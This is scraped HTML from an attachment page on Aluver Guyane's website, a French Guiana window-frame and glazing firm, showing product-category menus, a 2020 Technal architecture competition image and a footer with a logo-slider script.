class="mpcth-color-main-border">PANOBOND</span></a></li><li id="menu-item-9528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9528"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plaque-pvc-blanc/"><span class="mpcth-color-main-border">PVC BLANC</span></a></li></ul></li><li id="menu-item-10661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10661"><a href="https://www.aluver-guyane.fr/miroiterie-vitrerie/assemblage/"><span class="mpcth-color-main-border">Assemblage</span></a><ul class="sub-menu"><li id="menu-item-10662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10662"><a href="/miroiterie-vitrerie/assemblage/"><span class="mpcth-color-main-border">AQUARIUM</span></a></li><li id="menu-item-10663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10663"><a href="/miroiterie-vitrerie/assemblage/"><span class="mpcth-color-main-border">CAISSON</span></a></li><li id="menu-item-10664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10664"><a href="/miroiterie-vitrerie/assemblage/"><span class="mpcth-color-main-border">VITRINE</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-9471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://www.aluver-guyane.fr/promotions/"><span class="mpcth-color-main-border">Promotions</span></a></li><li id="menu-item-9469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9469"><a href="https://www.aluver-guyane.fr/menuiserie-aluminium-porte-fenetre/"><span class="mpcth-color-main-border">MENUISERIE</span></a></li><li id="menu-item-9470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://www.aluver-guyane.fr/miroiterie-vitrerie/"><span class="mpcth-color-main-border">MIROITERIE</span></a></li><li id="menu-item-10156" class="samir-menuitem menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="#"><span class="mpcth-color-main-border">Aluver?</span></a><ul class="sub-menu"><li id="menu-item-9475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9475"><a href="https://www.aluver-guyane.fr/historique/"><span class="mpcth-color-main-border">Historique</span></a></li><li id="menu-item-9646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9646"><a href="https://www.aluver-guyane.fr/maintenance-entretien-des-menuiserie-aluminium-vitrage/"><span class="mpcth-color-main-border">PRECONISATION</span></a></li><li id="menu-item-9477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.aluver-guyane.fr/garantie-assurance/"><span class="mpcth-color-main-border">GARANTIE-ASSURANCE</span></a></li><li id="menu-item-9473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9473"><a href="https://www.aluver-guyane.fr/cgv/"><span class="mpcth-color-main-border">CGV</span></a></li><li id="menu-item-11056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11056"><a href="https://www.aluver-guyane.fr/partenaires/"><span class="mpcth-color-main-border">Partenaires</span></a></li></ul></li><li id="menu-item-9478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://www.aluver-guyane.fr/actualites-blog-news-guyane/"><span class="mpcth-color-main-border">Actualités</span></a></li><li id="menu-item-9479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9479"><a href="https://www.aluver-guyane.fr/formulaire-de-contact-guyane/"><span class="mpcth-color-main-border">Contact</span></a></li></ul></nav></div><div id="mpcth_page_header_wrap_spacer"></div><header id="mpcth_page_header_wrap" class="mpcth-sticky-header-enabled " data-offset="75%"><div id="mpcth_page_header_container"><div id="mpcth_header_section"><div class="mpcth-header-wrap"><div id="mpcth_page_header_content" class="mpcth-header-order-l_m_s"><div id="mpcth_logo_wrap" class="mpcth-mobile-logo-enabled mpcth-sticky-logo-enabled"> <a id="mpcth_logo" href="https://www.aluver-guyane.fr"> <img src="/wp-content/uploads/2015/11/logo-Aluver.png" class="mpcth-standard-logo" alt="Logo"> <img src="/wp-content/uploads/2015/11/logo-Aluver.png" class="mpcth-retina-logo" alt="Logo"> <img src="/wp-content/uploads/2015/11/logo-Aluver.png" class="mpcth-mobile-logo" alt="Logo"> <img src="/wp-content/uploads/2015/11/logo-Aluver.png" class="mpcth-retina-mobile-logo" alt="Logo"> <img src="/wp-content/uploads/2015/11/logo-Aluver.png" class="mpcth-sticky-logo" alt="Logo"> <img src="/wp-content/uploads/2015/11/logo-Aluver.png" class="mpcth-retina-sticky-logo" alt="Logo"> </a></div><div class="contact-number-header"><div class="phone_number"><ul id="mpcth_footer_socials" class="mpcth-socials-list cstm-slinks-head"></ul> <em class="fa fa-phone"></em><a href="tel:0594312050">0594 31 20 50</a></div></div><div class="head-right"><nav id="mpcth_nav" role="navigation"  class=""><ul id="mpcth_mega_menu"><li id="dc_jqmegamenu_widget-4" class="widget "><div class="dcjq-mega-menu" id="dc_jqmegamenu_widget-4-item"><ul id="menu-new-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9448"><a href="https://www.aluver-guyane.fr/boutique/">Boutique</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9449"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/">MENUISERIE</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9451"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/">OUVERTURE</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9455"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/porte/">PORTE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9456"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/fenetre/">FENETRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9457"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/chassis/">CHASSIS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9458"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/ventilants-jalousie-ventelle/">VENTILANTS &#8211; Jalousie ventelle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9459"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/ouverture/moustiquaire/">MOUSTIQUAIRE</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9513"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/garde-corps-portillon-main-courante/">GARDE CORPS -PORTILLON -MAIN COURANTE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9453"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/">PROTECTION</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9481"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/volet-battant/">VOLET BATTANT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9484"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/volet-roulant/">VOLET ROULANT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9452"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/securite/">SECURITE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9483"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/sliding/">SLIDING</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9639"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/protection/hygiaphone/">HYGIAPHONE</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9454"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/salle-de-bain/">SALLE DE BAIN</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9641"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/salle-de-bain/cabine-de-douche/">CABINE DE DOUCHE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9642"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/salle-de-bain/paroi-et-porte-de-douche/">PAROI et PORTE DOUCHE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9640"><a href="https://www.aluver-guyane.fr/categorie-produit/menuiserie/salle-de-bain/porte-de-placard/">PORTE DE PLACARD</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10658"><a href="https://www.aluver-guyane.fr/menuiserie-aluminium-porte-fenetre/facade/">FACADE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10657"><a href="https://www.aluver-guyane.fr/menuiserie-aluminium-porte-fenetre/avancee-de-terrasse/">AVANCEE DE TERRASSE</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10659"><a href="/menuiserie-aluminium-porte-fenetre/avancee-de-terrasse/">PERGOLA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10660"><a href="/menuiserie-aluminium-porte-fenetre/avancee-de-terrasse/">Verrière</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9450"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/">MIROITERIE</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9461"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/">VERRE MONOLITHIQUE</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9521"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-clair/">VERRE CLAIR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9522"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-bronze/">VERRE BRONZE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9524"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-imprime/">VERRE IMPRIME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10707"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-opaque/">VERRE OPAQUE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9520"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/verre-reflechissant/">VERRE REFLECHISSANT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9519"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-monolithique/vitroceram/">VITROCERAM</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9462"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/">VERRE FEUILLETE</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10708"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/feuillete-clair/">FEUILLETE CLAIR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10709"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/feuillete-opaque/">FEUILLETE OPAQUE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10710"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/controle-solaire/">CONTRÔLE SOLAIRE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10711"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-feuillete/feuillete-specifique/">FEUILLETE SPECIFIQUE</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9465"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/">MIROIR</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10712"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/fond-argente/">ARGENTE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10713"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/fond-bronze/">BRONZE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10714"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/fond-gris/">GRIS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10715"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/miroir/miroir-securise/">MIROIR SECURISE</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9523"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/verre-lacobel-6mm/">VERRE LACOBEL 6MM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9525"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/">PLEXIGLASS et AUTRES</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10716"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-clair/">CLAIR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10717"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-opaque/">OPAQUE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10718"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-diffusant-blanc/">DIFFUSANT BLANC</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10719"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-bronze/">BRONZE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10720"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plexi-teinte-bleu-gris/">BLEU/GRIS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10721"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/verre-acrylique/">ACRYLIQUE</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10722"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/panneau-composite-panobond/">PANOBOND</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9528"><a href="https://www.aluver-guyane.fr/categorie-produit/miroiterie/plexiglass-et-autres/plaque-pvc-blanc/">PVC BLANC</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10661"><a href="https://www.aluver-guyane.fr/miroiterie-vitrerie/assemblage/">Assemblage</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10662"><a href="/miroiterie-vitrerie/assemblage/">AQUARIUM</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10663"><a href="/miroiterie-vitrerie/assemblage/">CAISSON</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10664"><a href="/miroiterie-vitrerie/assemblage/">VITRINE</a></li></ul></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9471"><a href="https://www.aluver-guyane.fr/promotions/">Promotions</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9469"><a href="https://www.aluver-guyane.fr/menuiserie-aluminium-porte-fenetre/">MENUISERIE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9470"><a href="https://www.aluver-guyane.fr/miroiterie-vitrerie/">MIROITERIE</a></li><li class="samir-menuitem menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="#">Aluver?</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9475"><a href="https://www.aluver-guyane.fr/historique/">Historique</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9646"><a href="https://www.aluver-guyane.fr/maintenance-entretien-des-menuiserie-aluminium-vitrage/">PRECONISATION</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.aluver-guyane.fr/garantie-assurance/">GARANTIE-ASSURANCE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9473"><a href="https://www.aluver-guyane.fr/cgv/">CGV</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11056"><a href="https://www.aluver-guyane.fr/partenaires/">Partenaires</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://www.aluver-guyane.fr/actualites-blog-news-guyane/">Actualités</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9479"><a href="https://www.aluver-guyane.fr/formulaire-de-contact-guyane/">Contact</a></li></ul></div></li><li id="text-25" class="widget widget_text"><div class="textwidget"><div style="background: #1fb259;  border-radius: 10px 10px 0 0;  color: #ffffff !important;  display: block;  height: 42px;  min-width: 88px;  padding: 1px 40px 10px;  position: fixed;  right: -58px;  top: 193px;  transform: rotate(-90deg);  z-index: 99999;"></p><p><a href="https://www.aluver-guyane.fr/devis/ " style="    font-weight: bold;font-size: 24px;color: #ffffff !important">Devis</a></p></p></div></div></li><li id="shop_info_widget-13" class="widget mpc-w-shop-info-widget"><h2 class="mpcth-color-main-color">Produits</h2></li></ul></nav><div id="mpcth_controls_wrap"><div id="mpcth_controls_container"> <a id="mpcth_search" href="#"><i class="fa fa-fw fa-search"></i></a><div id="mpcth_mini_search"><form role="search" method="get" id="searchform" action="https://www.aluver-guyane.fr"> <input type="text" value="" name="s" id="s" placeholder="Tapez votre sujet ..."> <input type="submit" id="searchsubmit" value="Lancer la recherche"></form></div></div></div></div></div></div></div></div></header><div class="breadcrumbs-section"><div class="main_container"><div class="bread-crumbs"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.aluver-guyane.fr" class="home"><span property="name">Aluver Guyane</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.aluver-guyane.fr/category/non-classe/" class="taxonomy category"><span property="name">Non classé</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/" class="post post-post"><span property="name">Lancement du concours “Palmarès Architecture Aluminium Technal” | Aluver Guyane</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">palmares-aluminium-architecture-technal-2020</span><meta property="position" content="4"></span></div></div></div><div id="mpcth_main"><div id="mpcth_main_container"><div id="mpcth_content_wrap"><div id="mpcth_content"><article id="post-12750" class="mpcth-post post-12750 attachment type-attachment status-inherit hentry" ><header class="mpcth-post-header"><div class="mpcth-post-pagination"> <a href="https://www.aluver-guyane.fr/lancement-du-concours-palmares-architecture-aluminium-technal-aluver-guyane/" rel="prev"><i class="fa fa-angle-left"></i></a></div><h1 class="mpcth-post-title"> <span class="mpcth-color-main-border"> palmares-aluminium-architecture-technal-2020 </span></h1><div class="mpcth-post-meta"> <span class="mpcth-date"><a href="https://www.aluver-guyane.fr/2020/11/"><time datetime="2020-11-27T12:39:39+01:00">27 novembre 2020</time></a></span></div></header><div class="mpcth-post-thumbnail"></div><section class="mpcth-post-content"><div class="mpcth-post-content-wrap"><p class="attachment"><a href='https://www.aluver-guyane.fr/wp-content/uploads/2020/11/palmares-aluminium-architecture-technal-2020.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.aluver-guyane.fr/wp-content/uploads/2020/11/palmares-aluminium-architecture-technal-2020-300x225.jpg" class="attachment-medium size-medium" alt="" /></a></p><div class="post-body-links"> <a href="/formulaire-de-contact-guyane/">&gt; Pour PLUS D'INFO, contactez l'&eacute;quipe de Aluver Guyane &gt;</a><br> <br> <br> <a href="/">&gt;&gt; Voir l'OFFRE GLOBALE de Aluver Guyane &gt;&gt;</a></div></div><div class="addthis_inline_share_toolbox_5vtx"></div></section><footer class="mpcth-post-footer"></footer></article></div></div></div></div><footer id="mpcth_footer"><div id="mpcth_footer_container"><div class="mpcth-footer-wrap"><div class="retour"><div class="retour-left"> <a href="javascript:history.back();">&lt;&lt; Retour &agrave; la page pr&eacute;c&eacute;dente</a></div><div class="retour-right"><a href="/formulaire-de-contact-guyane/"> Contactez-nous &gt;&gt;</a></div></div></div><div class="mpcth-footer-wrap"><div class="logo-foo"> <style type='text/css' >.bx-wrapper .bx-viewport{background:none repeat scroll 0 0 #fff !important;border:0 none !important;box-shadow:0 0 0 0 !important}</style><div style="clear: both;"></div><div style="width: auto;postion:relative;display:none" id="divSliderMain"><div class="responsiveSlider" style="margin-top: 2px !important;"><div class="limargin i13_thumslider"> <img src="https://www.aluver-guyane.fr/wp-content/uploads/wp-responsive-images-thumbnail-slider/technal_logo_120_200.png" alt="technal_logo" title="technal_logo"  /></div><div class="limargin i13_thumslider"> <img src="https://www.aluver-guyane.fr/wp-content/uploads/wp-responsive-images-thumbnail-slider/logo-H60px_120_200.png" alt="logo-H60px" title="logo-H60px"  /></div><div class="limargin i13_thumslider"> <img src="https://www.aluver-guyane.fr/wp-content/uploads/wp-responsive-images-thumbnail-slider/logo_head_120_200.png" alt="logo_head" title="logo_head"  /></div><div class="limargin i13_thumslider"> <img src="https://www.aluver-guyane.fr/wp-content/uploads/wp-responsive-images-thumbnail-slider/logo_120_200.png" alt="logo" title="logo"  /></div><div class="limargin i13_thumslider"> <img src="https://www.aluver-guyane.fr/wp-content/uploads/wp-responsive-images-thumbnail-slider/lasry-france-1_120_200.png" alt="lasry-france" title="lasry-france"  /></div><div class="limargin i13_thumslider"> <img src="https://www.aluver-guyane.fr/wp-content/uploads/wp-responsive-images-thumbnail-slider/clipper-diffusion_120_200.png" alt="clipper-diffusion" title="clipper-diffusion"  /></div><div class="limargin i13_thumslider"> <img src="https://www.aluver-guyane.fr/wp-content/uploads/wp-responsive-images-thumbnail-slider/AGC1_120_200.png" alt="AGC1" title="AGC1"  /></div></div></div> <script>var slider;var interval_6960e4287bbc8=setInterval(function(){if(document.readyState==='complete'){clearInterval(interval_6960e4287bbc8);jQuery("#divSliderMain").show();var sliderMainHtml=jQuery('#divSliderMain').html();slider=jQuery('.responsiveSlider').bxSlider({slideWidth:200,minSlides:1,maxSlides:5,moveSlides:1,slideMargin:15,speed:1000,pause:1000,touchEnabled:true,autoHover:true,controls:false,pager:false,useCSS:false,captions:false,pager:false,auto:true,infiniteLoop:true,onSlideBefore:function(slideElement){jQuery(slideElement).find('img').each(function(index,elm){if(!elm.complete||elm.naturalWidth===0){var toload='';var toloadval='';jQuery.each(elm.attributes,function(i,attrib){var value=attrib.value;var aname=attrib.name;var pattern=/^((http|https):\/\/)/;if(pattern.test(value)&&aname!='src'&&aname.indexOf('data-html5_vurl')==-1){toload=aname;toloadval=value;}});vsrc=jQuery(elm).attr("src");jQuery(elm).removeAttr("src");dsrc=jQuery(elm).attr("data-src");lsrc=jQuery(elm).attr("data-lazy-src");if(dsrc!==undefined&&dsrc!=''&&dsrc!=vsrc){jQuery(elm).attr("src",dsrc);}
else if(lsrc!==undefined&&lsrc!=vsrc){jQuery(elm).attr("src",lsrc);}
else if(toload!=''&&toload!='srcset'&&toloadval!=''&&toloadval!=vsrc){$(elm).attr("src",toloadval);}
else{jQuery(elm).attr("src",vsrc);}
elm=jQuery(elm)[0];if(!elm.complete&&elm.naturalHeight==0){jQuery(elm).removeAttr('loading');jQuery(elm).removeAttr('data-lazy-type');jQuery(elm).removeClass('lazy');jQuery(elm).removeClass('lazyLoad');jQuery(elm).removeClass('lazy-loaded');jQuery(elm).removeClass('jetpack-lazy-image');jQuery(elm).removeClass('jetpack-lazy-image--handled');jQuery(elm).removeClass('lazy-hidden');}}});},onSliderLoad:function(){}});var is_firefox=navigator.userAgent.toLowerCase().indexOf('firefox')>-1;var is_android=navigator.userAgent.toLowerCase().indexOf('android')>-1;var is_iphone=navigator.userAgent.toLowerCase().indexOf('iphone')>-1;var width=jQuery(window).width();if(is_firefox&&(is_android||is_iphone)){}else{var timer;jQuery(window).bind('resize',function(){if(jQuery(window).width()!=width){width=jQuery(window).width();timer&&clearTimeout(timer);timer=setTimeout(onResize,600);}});}
function onResize(){jQuery('#divSliderMain').html('');jQuery('#divSliderMain').html(sliderMainHtml);var slider=jQuery('.responsiveSlider').bxSlider({slideWidth:200,minSlides:1,maxSlides:5,moveSlides:1,slideMargin:15,speed:1000,pause:1000,touchEnabled:true,autoHover:true,controls:false,pager:false,useCSS:false,captions:false,pager:false,auto:true,infiniteLoop:true,onSlideBefore:function(slideElement){jQuery(slideElement).find('img').each(function(index,elm){if(!elm.complete||elm.naturalWidth===0){var toload='';var toloadval='';jQuery.each(elm.attributes,function(i,attrib){var value=attrib.value;var aname=attrib.name;var pattern=/^((http|https):\/\/)/;if(pattern.test(value)&&aname!='src'&&aname.indexOf('data-html5_vurl')==-1){toload=aname;toloadval=value;}});vsrc=jQuery(elm).attr("src");jQuery(elm).removeAttr("src");dsrc=jQuery(elm).attr("data-src");lsrc=jQuery(elm).attr("data-lazy-src");if(dsrc!==undefined&&dsrc!=''&&dsrc!=vsrc){jQuery(elm).attr("src",dsrc);}
else if(lsrc!==undefined&&lsrc!=vsrc){jQuery(elm).attr("src",lsrc);}
else if(toload!=''&&toload!='srcset'&&toloadval!=''&&toloadval!=vsrc){$(elm).attr("src",toloadval);}
else{jQuery(elm).attr("src",vsrc);}
elm=jQuery(elm)[0];if(!elm.complete&&elm.naturalHeight==0){jQuery(elm).removeAttr('loading');jQuery(elm).removeAttr('data-lazy-type');jQuery(elm).removeClass('lazy');jQuery(elm).removeClass('lazyLoad');jQuery(elm).removeClass('lazy-loaded');jQuery(elm).removeClass('jetpack-lazy-image');jQuery(elm).removeClass('jetpack-lazy-image--handled');jQuery(elm).removeClass('lazy-hidden');}}});}});}}},100);window.addEventListener('load',function(){setTimeout(function(){if(jQuery(".responsiveSlider").find('.bx-loading').length>0){jQuery(".responsiveSlider").find('img').each(function(index,elm){if(!elm.complete||elm.naturalWidth===0){var toload='';var toloadval='';jQuery.each(this.attributes,function(i,attrib){var value=attrib.value;var aname=attrib.name;var pattern=/^((http|https):\/\/)/;if(pattern.test(value)&&aname!='src'){toload=aname;toloadval=value;}});vsrc=jQuery(elm).attr("src");jQuery(elm).removeAttr("src");dsrc=jQuery(elm).attr("data-src");lsrc=jQuery(elm).attr("data-lazy-src");if(dsrc!==undefined&&dsrc!=''&&dsrc!=vsrc){jQuery(elm).attr("src",dsrc);}
else if(lsrc!==undefined&&lsrc!=vsrc){jQuery(elm).attr("src",lsrc);}
else if(toload!=''&&toload!='srcset'&&toloadval!=''&&toloadval!=vsrc){jQuery(elm).removeAttr(toload);jQuery(elm).attr("src",toloadval);}
else{jQuery(elm).attr("src",vsrc);}
elm=jQuery(elm)[0];if(!elm.complete&&elm.naturalHeight==0){jQuery(elm).removeAttr('loading');jQuery(elm).removeAttr('data-lazy-type');jQuery(elm).removeClass('lazy');jQuery(elm).removeClass('lazyLoad');jQuery(elm).removeClass('lazy-loaded');jQuery(elm).removeClass('jetpack-lazy-image');jQuery(elm).removeClass('jetpack-lazy-image--handled');jQuery(elm).removeClass('lazy-hidden');}}}).promise().done(function(){jQuery(".responsiveSlider").find('.bx-loading').remove();});}},6000);});</script></div></div><div id="mpcth_footer_section"><div class="mpcth-footer-wrap"><div id="mpcth_footer_content" class="mpcth-active"><ul class="mpcth-widget-column mpcth-widget-columns-4"><li id="block-26" class="widget widget_block"><h2 style="text-align:left;margin-top:0px">BIENVENUE CHEZ Aluver Guyane MENUISERIE MIROITERIE</h2><p style="margin-top:10px;">Aluver Guyane Menuiserie - Miroiterie est votre partenaire pour tous vos travaux d'aménagement de votre maison aussi bien au niveau des fenêtres, volets roulants, portes que pour tous vos travaux de vitrerie et salle de bain.</p> &nbsp;  &nbsp;</li><li id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h5 class="widget-title footer-widget-title"><span class="mpcth-color-main-border">SUIVEZ-NOUS</span></h5><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/aluverguyane" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/aluver_guyane/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_youtube" href="https://www.youtube.com/@aluverguyane8694" title="YouTube" rel="noopener" target="_blank"></a></div></li><li id="block-29" class="widget widget_block"><h2 style="margin-top:0px;text-align:left;">AVIS GOOGLE</h2><div style="margin-top:20px"><div class="wp-gr wpac" data-id="17506" data-layout="grid" data-exec="false" data-options='{"text_size":"","trans":{"read more":"plus"}}'><div class="grw-row grw-row-m" data-options='{"breakpoints":""}'><div class="grw-content"><div class="grw-content-inner"><div class="grw-reviews"><div class="grw-review"><div class="grw-review-inner grw-backgnd"><div class="wp-google-left"><img decoding="async" 